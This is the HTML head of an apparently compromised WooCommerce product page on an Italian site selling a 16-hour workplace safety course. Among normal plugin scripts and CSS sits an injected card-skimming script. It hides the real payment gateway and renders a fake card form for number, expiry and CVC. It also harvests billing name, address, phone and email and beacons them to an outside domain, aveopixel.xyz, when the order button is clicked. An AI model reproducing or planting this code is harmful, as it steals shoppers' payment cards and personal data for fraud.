<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/6230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=6230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-6230 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
